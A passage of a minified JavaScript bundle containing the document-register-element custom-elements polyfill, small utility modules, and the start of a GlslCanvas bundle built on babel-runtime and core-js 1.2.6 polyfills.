u(e){Je&&(Je=!1,e.currentTarget.removeEventListener(Z,u)),r((e.target||k).querySelectorAll(oe),e.detail===I?I:D),je&&d()}function f(e,t){var n=this;Ue.call(n,e,t),T.call(n,{target:n})}function h(e,t){Oe(e,t),$?$.observe(e,Ge):(Ze&&(e.setAttribute=f,e[H]=_(e),e[R](J,T)),e[R](Y,l)),e[X]&&Qe&&(e.created=!0,e[X](),e.created=!1)}function d(){for(var e,t=0,n=De.length;t<n;t++)e=De[t],se.contains(e)||(n--,De.splice(t--,1),g(e,I))}function p(e){throw new Error("A "+e+" type is already registered")}function g(e,t){var n,r=s(e);-1<r&&(A(e,ie[r]),r=0,t!==D||e[D]?t!==I||e[I]||(e[D]=!1,e[I]=!0,r=1):(e[I]=!1,e[D]=!0,r=1,je&&ae.call(De,e)<0&&De.push(e)),r&&(n=e[t+N])&&n.call(e))}function v(){}function m(e,t,n){var r=n&&n[F]||"",i=t.prototype,o=$e(i),s=t.observedAttributes||he,a={prototype:o};He(o,X,{value:function(){if(Me)Me=!1;else if(!this[be]){this[be]=!0,new t(this),i[X]&&i[X].call(this);var e=Le[Ee.get(t)];(!xe||e.create.length>1)&&w(this)}}}),He(o,W,{value:function(e){-1<ae.call(s,e)&&i[W].apply(this,arguments)}}),i[z]&&He(o,B,{value:i[z]}),i[U]&&He(o,V,{value:i[U]}),r&&(a[F]=r),e=e.toUpperCase(),Le[e]={constructor:t,create:r?[r,_e(e)]:[e]},Ee.set(t,e),k[j](e.toLowerCase(),a),x(e),Te[e].r()}function y(e){var t=Le[e.toUpperCase()];return t&&t.constructor}function b(e){return"string"==typeof e?e:e&&e.is||""}function w(e){for(var t,n=e[W],r=n?e.attributes:he,i=r.length;i--;)t=r[i],n.call(e,t.name||t.nodeName,null,t.value||t.nodeValue)}function x(e){return e=e.toUpperCase(),e in Te||(Te[e]={},Te[e].p=new Se(function(t){Te[e].r=t})),Te[e].p}function C(){we&&delete e.customElements,fe(e,"customElements",{configurable:!0,value:new v}),fe(e,"CustomElementRegistry",{configurable:!0,value:v});for(var t=function(t){var n=e[t];if(n){e[t]=function(e){var t,r;return e||(e=this),e[be]||(Me=!0,t=Le[Ee.get(e.constructor)],r=xe&&1===t.create.length,e=r?Reflect.construct(n,he,t.constructor):k.createElement.apply(k,t.create),e[be]=!0,Me=!1,r||w(e)),e},e[t].prototype=n.prototype;try{n.prototype.constructor=e[t]}catch(r){ye=!0,fe(n,be,{value:e[t]})}}},n=M.get(/^HTML[A-Z]*[a-z]/),r=n.length;r--;t(n[r]));k.createElement=function(e,t){var n=b(t);return n?Ve.call(this,e,_e(n)):Ve.call(this,e)}}var k=e.document,S=e.Object,M=function(e){var t,n,r,i,o=/^[A-Z]+[a-z]/,s=function(e){var t,n=[];for(t in l)e.test(t)&&n.push(t);return n},a=function(e,t){t=t.toLowerCase(),t in l||(l[e]=(l[e]||[]).concat(t),l[t]=l[t.toUpperCase()]=e)},l=(S.create||S)(null),c={};for(n in e)for(i in e[n])for(r=e[n][i],l[i]=r,t=0;t<r.length;t++)l[r[t].toLowerCase()]=l[r[t].toUpperCase()]=i;return c.get=function(e){return"string"==typeof e?l[e]||(o.test(e)?[]:""):s(e)},c.set=function(e,t){return o.test(e)?a(e,t):a(t,e),c},c}({collections:{HTMLAllCollection:["all"],HTMLCollection:["forms"],HTMLFormControlsCollection:["elements"],HTMLOptionsCollection:["options"]},elements:{Element:["element"],HTMLAnchorElement:["a"],HTMLAppletElement:["applet"],HTMLAreaElement:["area"],HTMLAttachmentElement:["attachment"],HTMLAudioElement:["audio"],HTMLBRElement:["br"],HTMLBaseElement:["base"],HTMLBodyElement:["body"],HTMLButtonElement:["button"],HTMLCanvasElement:["canvas"],HTMLContentElement:["content"],HTMLDListElement:["dl"],HTMLDataElement:["data"],HTMLDataListElement:["datalist"],HTMLDetailsElement:["details"],HTMLDialogElement:["dialog"],HTMLDirectoryElement:["dir"],HTMLDivElement:["div"],HTMLDocument:["document"],HTMLElement:["element","abbr","address","article","aside","b","bdi","bdo","cite","code","command","dd","dfn","dt","em","figcaption","figure","footer","header","i","kbd","mark","nav","noscript","rp","rt","ruby","s","samp","section","small","strong","sub","summary","sup","u","var","wbr"],HTMLEmbedElement:["embed"],HTMLFieldSetElement:["fieldset"],HTMLFontElement:["font"],HTMLFormElement:["form"],HTMLFrameElement:["frame"],HTMLFrameSetElement:["frameset"],HTMLHRElement:["hr"],HTMLHeadElement:["head"],HTMLHeadingElement:["h1","h2","h3","h4","h5","h6"],HTMLHtmlElement:["html"],HTMLIFrameElement:["iframe"],HTMLImageElement:["img"],HTMLInputElement:["input"],HTMLKeygenElement:["keygen"],HTMLLIElement:["li"],HTMLLabelElement:["label"],HTMLLegendElement:["legend"],HTMLLinkElement:["link"],HTMLMapElement:["map"],HTMLMarqueeElement:["marquee"],HTMLMediaElement:["media"],HTMLMenuElement:["menu"],HTMLMenuItemElement:["menuitem"],HTMLMetaElement:["meta"],HTMLMeterElement:["meter"],HTMLModElement:["del","ins"],HTMLOListElement:["ol"],HTMLObjectElement:["object"],HTMLOptGroupElement:["optgroup"],HTMLOptionElement:["option"],HTMLOutputElement:["output"],HTMLParagraphElement:["p"],HTMLParamElement:["param"],HTMLPictureElement:["picture"],HTMLPreElement:["pre"],HTMLProgressElement:["progress"],HTMLQuoteElement:["blockquote","q","quote"],HTMLScriptElement:["script"],HTMLSelectElement:["select"],HTMLShadowElement:["shadow"],HTMLSlotElement:["slot"],HTMLSourceElement:["source"],HTMLSpanElement:["span"],HTMLStyleElement:["style"],HTMLTableCaptionElement:["caption"],HTMLTableCellElement:["td","th"],HTMLTableColElement:["col","colgroup"],HTMLTableElement:["table"],HTMLTableRowElement:["tr"],HTMLTableSectionElement:["thead","tbody","tfoot"],HTMLTemplateElement:["template"],HTMLTextAreaElement:["textarea"],HTMLTimeElement:["time"],HTMLTitleElement:["title"],HTMLTrackElement:["track"],HTMLUListElement:["ul"],HTMLUnknownElement:["unknown","vhgroupv","vkeygen"],HTMLVideoElement:["video"]},nodes:{Attr:["node"],Audio:["audio"],CDATASection:["node"],CharacterData:["node"],Comment:["#comment"],Document:["#document"],DocumentFragment:["#document-fragment"],DocumentType:["node"],HTMLDocument:["#document"],Image:["img"],Option:["option"],ProcessingInstruction:["node"],ShadowRoot:["#shadow-root"],Text:["#text"],XMLDocument:["xml"]}});t||(t="auto");var L,T,E,_,$,O,A,P,j="registerElement",H="__"+j+(1e5*e.Math.random()>>0),R="addEventListener",D="attached",N="Callback",I="detached",F="extends",W="attributeChanged"+N,B=D+N,z="connected"+N,U="disconnected"+N,X="created"+N,V=I+N,G="ADDITION",q="MODIFICATION",K="REMOVAL",Y="DOMAttrModified",Z="DOMContentLoaded",J="DOMSubtreeModified",Q="<",ee="=",te=/^[A-Z][A-Z0-9]*(?:-[A-Z0-9]+)+$/,ne=["ANNOTATION-XML","COLOR-PROFILE","FONT-FACE","FONT-FACE-SRC","FONT-FACE-URI","FONT-FACE-FORMAT","FONT-FACE-NAME","MISSING-GLYPH"],re=[],ie=[],oe="",se=k.documentElement,ae=re.indexOf||function(e){for(var t=this.length;t--&&this[t]!==e;);return t},le=S.prototype,ce=le.hasOwnProperty,ue=le.isPrototypeOf,fe=S.defineProperty,he=[],de=S.getOwnPropertyDescriptor,pe=S.getOwnPropertyNames,ge=S.getPrototypeOf,ve=S.setPrototypeOf,me=!!S.__proto__,ye=!1,be="__dreCEv1",we=e.customElements,xe="force"!==t&&!!(we&&we.define&&we.get&&we.whenDefined),Ce=S.create||S,ke=e.Map||function(){var e,t=[],n=[];return{get:function(e){return n[ae.call(t,e)]},set:function(r,i){e=ae.call(t,r),e<0?n[t.push(r)-1]=i:n[e]=i}}},Se=e.Promise||function(e){function t(e){for(r=!0;n.length;)n.shift()(e)}var n=[],r=!1,i={"catch":function(){return i},then:function(e){return n.push(e),r&&setTimeout(t,1),i}};return e(t),i},Me=!1,Le=Ce(null),Te=Ce(null),Ee=new ke,_e=String,$e=S.create||function nt(e){return e?(nt.prototype=e,new nt):this},Oe=ve||(me?function(e,t){return e.__proto__=t,e}:pe&&de?function(){function e(e,t){for(var n,r=pe(t),i=0,o=r.length;i<o;i++)n=r[i],ce.call(e,n)||fe(e,n,de(t,n))}return function(t,n){do e(t,n);while((n=ge(n))&&!ue.call(n,t));return t}}():function(e,t){for(var n in t)e[n]=t[n];return e}),Ae=e.MutationObserver||e.WebKitMutationObserver,Pe=(e.HTMLElement||e.Element||e.Node).prototype,je=!ue.call(Pe,se),He=je?function(e,t,n){return e[t]=n.value,e}:fe,Re=je?function(e){return 1===e.nodeType}:function(e){return ue.call(Pe,e)},De=je&&[],Ne=Pe.attachShadow,Ie=Pe.cloneNode,Fe=Pe.dispatchEvent,We=Pe.getAttribute,Be=Pe.hasAttribute,ze=Pe.removeAttribute,Ue=Pe.setAttribute,Xe=k.createElement,Ve=Xe,Ge=Ae&&{attributes:!0,characterData:!0,attributeOldValue:!0},qe=Ae||function(e){Ze=!1,se.removeEventListener(Y,qe)},Ke=0,Ye=!1,Ze=!0,Je=!0,Qe=!0;if(j in k||(ve||me?(A=function(e,t){ue.call(t,e)||h(e,t)},P=h):(A=function(e,t){e[H]||(e[H]=S(!0),h(e,t))},P=A),je?(Ze=!1,function(){var e=de(Pe,R),t=e.value,n=function(e){var t=new CustomEvent(Y,{bubbles:!0});t.attrName=e,t.prevValue=We.call(this,e),t.newValue=null,t[K]=t.attrChange=2,ze.call(this,e),Fe.call(this,t)},r=function(e,t){var n=Be.call(this,e),r=n&&We.call(this,e),i=new CustomEvent(Y,{bubbles:!0});Ue.call(this,e,t),i.attrName=e,i.prevValue=n?r:null,i.newValue=t,n?i[q]=i.attrChange=1:i[G]=i.attrChange=0,Fe.call(this,i)},i=function(e){var t,n=e.currentTarget,r=n[H],i=e.propertyName;r.hasOwnProperty(i)&&(r=r[i],t=new CustomEvent(Y,{bubbles:!0}),t.attrName=r.name,t.prevValue=r.value||null,t.newValue=r.value=n[i]||null,null==t.prevValue?t[G]=t.attrChange=0:t[q]=t.attrChange=1,Fe.call(n,t))};e.value=function(e,o,s){e===Y&&this[W]&&this.setAttribute!==r&&(this[H]={className:{name:"class",value:this.className}},this.setAttribute=r,this.removeAttribute=n,t.call(this,"propertychange",i)),t.call(this,e,o,s)},fe(Pe,R,e)}()):Ae||(se[R](Y,qe),se.setAttribute(H,1),se.removeAttribute(H),Ze&&(T=function(e){var t,n,r,i=this;if(i===e.target){t=i[H],i[H]=n=_(i);for(r in n){if(!(r in t))return E(0,i,r,t[r],n[r],G);if(n[r]!==t[r])return E(1,i,r,t[r],n[r],q)}for(r in t)if(!(r in n))return E(2,i,r,t[r],n[r],K)}},E=function(e,t,n,r,i,o){var s={attrChange:e,currentTarget:t,attrName:n,prevValue:r,newValue:i};s[o]=e,l(s)},_=function(e){for(var t,n,r={},i=e.attributes,o=0,s=i.length;o<s;o++)t=i[o],n=t.name,"setAttribute"!==n&&(r[n]=t.value);return r})),k[j]=function(e,t){if(n=e.toUpperCase(),Ye||(Ye=!0,Ae?($=function(e,t){function n(e,t){for(var n=0,r=e.length;n<r;t(e[n++]));}return new Ae(function(r){for(var i,o,s,a=0,l=r.length;a<l;a++)i=r[a],"childList"===i.type?(n(i.addedNodes,e),n(i.removedNodes,t)):(o=i.target,Qe&&o[W]&&"style"!==i.attributeName&&(s=We.call(o,i.attributeName),
s!==i.oldValue&&o[W](i.attributeName,i.oldValue,s)))})}(o(D),o(I)),O=function(e){return $.observe(e,{childList:!0,subtree:!0}),e},O(k),Ne&&(Pe.attachShadow=function(){return O(Ne.apply(this,arguments))})):(L=[],k[R]("DOMNodeInserted",c(D)),k[R]("DOMNodeRemoved",c(I))),k[R](Z,u),k[R]("readystatechange",u),Pe.cloneNode=function(e){var t=Ie.call(this,!!e),n=s(t);return-1<n&&P(t,ie[n]),e&&i(t.querySelectorAll(oe)),t}),-2<ae.call(re,ee+n)+ae.call(re,Q+n)&&p(e),!te.test(n)||-1<ae.call(ne,n))throw new Error("The type "+e+" is invalid");var n,a,l=function(){return h?k.createElement(d,n):k.createElement(d)},f=t||le,h=ce.call(f,F),d=h?t[F].toUpperCase():n;return h&&-1<ae.call(re,Q+d)&&p(d),a=re.push((h?ee:Q)+n)-1,oe=oe.concat(oe.length?",":"",h?d+'[is="'+e.toLowerCase()+'"]':d),l.prototype=ie[a]=ce.call(f,"prototype")?f.prototype:$e(Pe),r(k.querySelectorAll(oe),D),l},k.createElement=Ve=function(e,t){var n=b(t),r=n?Xe.call(k,e,_e(n)):Xe.call(k,e),i=""+e,o=ae.call(re,(n?ee:Q)+(n||i).toUpperCase()),s=-1<o;return n&&(r.setAttribute("is",n=n.toLowerCase()),s&&(s=a(i.toUpperCase(),n))),Qe=!k.createElement.innerHTMLHelper,s&&P(r,ie[o]),r}),v.prototype={constructor:v,define:xe?function(e,t,n){if(n)m(e,t,n);else{var r=e.toUpperCase();Le[r]={constructor:t,create:[r]},Ee.set(t,r),we.define(e,t)}}:m,get:xe?function(e){return we.get(e)||y(e)}:y,whenDefined:xe?function(e){return Se.race([we.whenDefined(e),x(e)])}:x},we&&"force"!==t)try{!function(t,n,r){if(n[F]="a",t.prototype=$e(HTMLAnchorElement.prototype),t.prototype.constructor=t,e.customElements.define(r,t,n),We.call(k.createElement("a",{is:r}),"is")!==r||xe&&We.call(new t,"is")!==r)throw n}(function rt(){return Reflect.construct(HTMLAnchorElement,[],rt)},{},"document-register-element-a")}catch(et){C()}else C();try{Xe.call(k,"a","a")}catch(tt){_e=function(e){return{is:e}}}}t.exports=n,n(e)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],97:[function(e,t,n){function r(e,t,n){if(!a(t))throw new TypeError("iterator must be a function");arguments.length<3&&(n=this),"[object Array]"===l.call(e)?i(e,t,n):"string"==typeof e?o(e,t,n):s(e,t,n)}function i(e,t,n){for(var r=0,i=e.length;r<i;r++)c.call(e,r)&&t.call(n,e[r],r,e)}function o(e,t,n){for(var r=0,i=e.length;r<i;r++)t.call(n,e.charAt(r),r,e)}function s(e,t,n){for(var r in e)c.call(e,r)&&t.call(n,e[r],r,e)}var a=e("is-function");t.exports=r;var l=Object.prototype.toString,c=Object.prototype.hasOwnProperty},{"is-function":100}],98:[function(e,t,n){(function(e){"undefined"!=typeof window?t.exports=window:"undefined"!=typeof e?t.exports=e:"undefined"!=typeof self?t.exports=self:t.exports={}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],99:[function(t,n,r){(function(i){!function(t){if("object"==typeof r&&"undefined"!=typeof n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var o;o="undefined"!=typeof window?window:"undefined"!=typeof i?i:"undefined"!=typeof self?self:this,o.GlslCanvas=t()}}(function(){return function e(n,r,i){function o(a,l){if(!r[a]){if(!n[a]){var c="function"==typeof t&&t;if(!l&&c)return c(a,!0);if(s)return s(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var f=r[a]={exports:{}};n[a][0].call(f.exports,function(e){var t=n[a][1][e];return o(t?t:e)},f,f.exports,e,n,r,i)}return r[a].exports}for(var s="function"==typeof t&&t,a=0;a<i.length;a++)o(i[a]);return o}({1:[function(e,t,n){t.exports={"default":e("core-js/library/fn/array/from"),__esModule:!0}},{"core-js/library/fn/array/from":12}],2:[function(e,t,n){t.exports={"default":e("core-js/library/fn/get-iterator"),__esModule:!0}},{"core-js/library/fn/get-iterator":13}],3:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/assign"),__esModule:!0}},{"core-js/library/fn/object/assign":14}],4:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/define-property"),__esModule:!0}},{"core-js/library/fn/object/define-property":15}],5:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/keys"),__esModule:!0}},{"core-js/library/fn/object/keys":16}],6:[function(e,t,n){t.exports={"default":e("core-js/library/fn/promise"),__esModule:!0}},{"core-js/library/fn/promise":17}],7:[function(e,t,n){t.exports={"default":e("core-js/library/fn/set"),__esModule:!0}},{"core-js/library/fn/set":18}],8:[function(e,t,n){"use strict";n["default"]=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n.__esModule=!0},{}],9:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/define-property")["default"];n["default"]=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),r(e,i.key,i)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),n.__esModule=!0},{"babel-runtime/core-js/object/define-property":4}],10:[function(e,t,n){"use strict";n["default"]=function(e){return e&&e.__esModule?e:{"default":e}},n.__esModule=!0},{}],11:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/array/from")["default"];n["default"]=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return r(e)},n.__esModule=!0},{"babel-runtime/core-js/array/from":1}],12:[function(e,t,n){e("../../modules/es6.string.iterator"),e("../../modules/es6.array.from"),t.exports=e("../../modules/$.core").Array.from},{"../../modules/$.core":27,"../../modules/es6.array.from":74,"../../modules/es6.string.iterator":81}],13:[function(e,t,n){e("../modules/web.dom.iterable"),e("../modules/es6.string.iterator"),t.exports=e("../modules/core.get-iterator")},{"../modules/core.get-iterator":73,"../modules/es6.string.iterator":81,"../modules/web.dom.iterable":83}],14:[function(e,t,n){e("../../modules/es6.object.assign"),t.exports=e("../../modules/$.core").Object.assign},{"../../modules/$.core":27,"../../modules/es6.object.assign":76}],15:[function(e,t,n){var r=e("../../modules/$");t.exports=function(e,t,n){return r.setDesc(e,t,n)}},{"../../modules/$":49}],16:[function(e,t,n){e("../../modules/es6.object.keys"),t.exports=e("../../modules/$.core").Object.keys},{"../../modules/$.core":27,"../../modules/es6.object.keys":77}],17:[function(e,t,n){e("../modules/es6.object.to-string"),e("../modules/es6.string.iterator"),e("../modules/web.dom.iterable"),e("../modules/es6.promise"),t.exports=e("../modules/$.core").Promise},{"../modules/$.core":27,"../modules/es6.object.to-string":78,"../modules/es6.promise":79,"../modules/es6.string.iterator":81,"../modules/web.dom.iterable":83}],18:[function(e,t,n){e("../modules/es6.object.to-string"),e("../modules/es6.string.iterator"),e("../modules/web.dom.iterable"),e("../modules/es6.set"),e("../modules/es7.set.to-json"),t.exports=e("../modules/$.core").Set},{"../modules/$.core":27,"../modules/es6.object.to-string":78,"../modules/es6.set":80,"../modules/es6.string.iterator":81,"../modules/es7.set.to-json":82,"../modules/web.dom.iterable":83}],19:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],20:[function(e,t,n){t.exports=function(){}},{}],21:[function(e,t,n){var r=e("./$.is-object");t.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},{"./$.is-object":42}],22:[function(e,t,n){var r=e("./$.cof"),i=e("./$.wks")("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(e){var t,n,s;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=(t=Object(e))[i])?n:o?r(t):"Object"==(s=r(t))&&"function"==typeof t.callee?"Arguments":s}},{"./$.cof":23,"./$.wks":71}],23:[function(e,t,n){var r={}.toString;t.exports=function(e){return r.call(e).slice(8,-1)}},{}],24:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.hide"),o=e("./$.redefine-all"),s=e("./$.ctx"),a=e("./$.strict-new"),l=e("./$.defined"),c=e("./$.for-of"),u=e("./$.iter-define"),f=e("./$.iter-step"),h=e("./$.uid")("id"),d=e("./$.has"),p=e("./$.is-object"),g=e("./$.set-species"),v=e("./$.descriptors"),m=Object.isExtensible||p,y=v?"_s":"size",b=0,w=function(e,t){if(!p(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!d(e,h)){if(!m(e))return"F";if(!t)return"E";i(e,h,++b)}return"O"+e[h]},x=function(e,t){var n,r=w(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};t.exports={getConstructor:function(e,t,n,i){var u=e(function(e,o){a(e,u,t),e._i=r.create(null),e._f=void 0,e._l=void 0,e[y]=0,void 0!=o&&c(o,n,e[i],e)});return o(u.prototype,{clear:function(){for(var e=this,t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[y]=0},"delete":function(e){var t=this,n=x(t,e);if(n){var r=n.n,i=n.p;delete t._i[n.i],n.r=!0,i&&(i.n=r),r&&(r.p=i),t._f==n&&(t._f=r),t._l==n&&(t._l=i),t[y]--}return!!n},forEach:function(e){for(var t,n=s(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!x(this,e)}}),v&&r.setDesc(u.prototype,"size",{get:function(){return l(this[y])}}),u},def:function(e,t,n){var r,i,o=x(e,t);return o?o.v=n:(e._l=o={i:i=w(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=o),r&&(r.n=o),e[y]++,"F"!==i&&(e._i[i]=o)),e},getEntry:x,setStrong:function(e,t,n){u(e,t,function(e,t){this._t=e,this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?"keys"==t?f(0,n.k):"values"==t?f(0,n.v):f(0,[n.k,n.v]):(e._t=void 0,f(1))},n?"entries":"values",!n,!0),g(t)}}},{"./$":49,"./$.ctx":28,"./$.defined":29,"./$.descriptors":30,"./$.for-of":34,"./$.has":36,"./$.hide":37,"./$.is-object":42,"./$.iter-define":45,"./$.iter-step":47,"./$.redefine-all":55,"./$.set-species":59,"./$.strict-new":63,"./$.uid":70}],25:[function(e,t,n){var r=e("./$.for-of"),i=e("./$.classof");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");var t=[];return r(this,!1,t.push,t),t}}},{"./$.classof":22,"./$.for-of":34}],26:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.global"),o=e("./$.export"),s=e("./$.fails"),a=e("./$.hide"),l=e("./$.redefine-all"),c=e("./$.for-of"),u=e("./$.strict-new"),f=e("./$.is-object"),h=e("./$.set-to-string-tag"),d=e("./$.descriptors");t.exports=function(e,t,n,p,g,v){var m=i[e],y=m,b=g?"set":"add",w=y&&y.prototype,x={};return d&&"function"==typeof y&&(v||w.forEach&&!s(function(){(new y).entries().next()}))?(y=t(function(t,n){u(t,y,e),t._c=new m,void 0!=n&&c(n,g,t[b],t)}),r.each.call("add,clear,delete,forEach,get,has,set,keys,values,entries".split(","),function(e){var t="add"==e||"set"==e;e in w&&(!v||"clear"!=e)&&a(y.prototype,e,function(n,r){if(!t&&v&&!f(n))return"get"==e&&void 0;var i=this._c[e](0===n?0:n,r);return t?this:i})}),"size"in w&&r.setDesc(y.prototype,"size",{get:function(){return this._c.size}})):(y=p.getConstructor(t,e,g,b),l(y.prototype,n)),h(y,e),x[e]=y,o(o.G+o.W+o.F,x),v||p.setStrong(y,e,g),y}},{"./$":49,"./$.descriptors":30,"./$.export":32,"./$.fails":33,"./$.for-of":34,"./$.global":35,"./$.hide":37,"./$.is-object":42,"./$.redefine-all":55,"./$.set-to-string-tag":60,"./$.strict-new":63}],27:[function(e,t,n){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},{}],28:[function(e,t,n){var r=e("./$.a-function");t.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},{"./$.a-function":19}],29:[function(e,t,n){t.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},{}],30:[function(e,t,n){t.exports=!e("./$.fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./$.fails":33}],31:[function(e,t,n){var r=e("./$.is-object"),i=e("./$.global").document,o=r(i)&&r(i.createElement);t.exports=function(e){return o?i.createElement(e):{}}},{"./$.global":35,"./$.is-object":42}],32:[function(e,t,n){var r=e("./$.global"),i=e("./$.core"),o=e("./$.ctx"),s="prototype",a=function(e,t,n){var l,c,u,f=e&a.F,h=e&a.G,d=e&a.S,p=e&a.P,g=e&a.B,v=e&a.W,m=h?i:i[t]||(i[t]={}),y=h?r:d?r[t]:(r[t]||{})[s];h&&(n=t);for(l in n)c=!f&&y&&l in y,c&&l in m||(u=c?y[l]:n[l],m[l]=h&&"function"!=typeof y[l]?n[l]:g&&c?o(u,r):v&&y[l]==u?function(e){var t=function(t){return this instanceof e?new e(t):e(t)};return t[s]=e[s],t}(u):p&&"function"==typeof u?o(Function.call,u):u,p&&((m[s]||(m[s]={}))[l]=u))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,t.exports=a},{"./$.core":27,"./$.ctx":28,"./$.global":35}],33:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(t){return!0}}},{}],34:[function(e,t,n){var r=e("./$.ctx"),i=e("./$.iter-call"),o=e("./$.is-array-iter"),s=e("./$.an-object"),a=e("./$.to-length"),l=e("./core.get-iterator-method");t.exports=function(e,t,n,c){var u,f,h,d=l(e),p=r(n,c,t?2:1),g=0;if("function"!=typeof d)throw TypeError(e+" is not iterable!");if(o(d))for(u=a(e.length);u>g;g++)t?p(s(f=e[g])[0],f[1]):p(e[g]);else for(h=d.call(e);!(f=h.next()).done;)i(h,p,f.value,t)}},{"./$.an-object":21,"./$.ctx":28,"./$.is-array-iter":41,"./$.iter-call":43,"./$.to-length":68,"./core.get-iterator-method":72}],35:[function(e,t,n){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},{}],36:[function(e,t,n){var r={}.hasOwnProperty;t.exports=function(e,t){return r.call(e,t)}},{}],37:[function(e,t,n){var r=e("./$"),i=e("./$.property-desc");t.exports=e("./$.descriptors")?function(e,t,n){return r.setDesc(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},{"./$":49,"./$.descriptors":30,"./$.property-desc":54}],38:[function(e,t,n){t.exports=e("./$.global").document&&document.documentElement},{"./$.global":35}],39:[function(e,t,n){t.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},{}],40:[function(e,t,n){var r=e("./$.cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},{"./$.cof":23}],41:[function(e,t,n){var r=e("./$.iterators"),i=e("./$.wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(r.Array===e||o[i]===e)}},{"./$.iterators":48,"./$.wks":71}],42:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],43:[function(e,t,n){var r=e("./$.an-object");t.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(o){var s=e["return"];throw void 0!==s&&r(s.call(e)),o}}},{"./$.an-object":21}],44:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.property-desc"),o=e("./$.set-to-string-tag"),s={};e("./$.hide")(s,e("./$.wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=r.create(s,{next:i(1,n)}),o(e,t+" Iterator")}},{"./$":49,"./$.hide":37,"./$.property-desc":54,"./$.set-to-string-tag":60,"./$.wks":71}],45:[function(e,t,n){"use strict";var r=e("./$.library"),i=e("./$.export"),o=e("./$.redefine"),s=e("./$.hide"),a=e("./$.has"),l=e("./$.iterators"),c=e("./$.iter-create"),u=e("./$.set-to-string-tag"),f=e("./$").getProto,h=e("./$.wks")("iterator"),d=!([].keys&&"next"in[].keys()),p="@@iterator",g="keys",v="values",m=function(){return this};t.exports=function(e,t,n,y,b,w,x){c(n,t,y);var C,k,S=function(e){if(!d&&e in E)return E[e];switch(e){case g:return function(){return new n(this,e)};case v:return function(){return new n(this,e)}}return function(){return new n(this,e)}},M=t+" Iterator",L=b==v,T=!1,E=e.prototype,_=E[h]||E[p]||b&&E[b],$=_||S(b);if(_){var O=f($.call(new e));u(O,M,!0),!r&&a(E,p)&&s(O,h,m),L&&_.name!==v&&(T=!0,$=function(){return _.call(this)})}if(r&&!x||!d&&!T&&E[h]||s(E,h,$),l[t]=$,l[M]=m,b)if(C={values:L?$:S(v),keys:w?$:S(g),entries:L?S("entries"):$},x)for(k in C)k in E||o(E,k,C[k]);else i(i.P+i.F*(d||T),t,C);return C}},{"./$":49,"./$.export":32,"./$.has":36,"./$.hide":37,"./$.iter-create":44,"./$.iterators":48,"./$.library":50,"./$.redefine":56,"./$.set-to-string-tag":60,"./$.wks":71}],46:[function(e,t,n){var r=e("./$.wks")("iterator"),i=!1;try{var o=[7][r]();o["return"]=function(){i=!0},Array.from(o,function(){throw 2})}catch(s){}t.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){n=!0},o[r]=function(){return s},e(o)}catch(a){}return 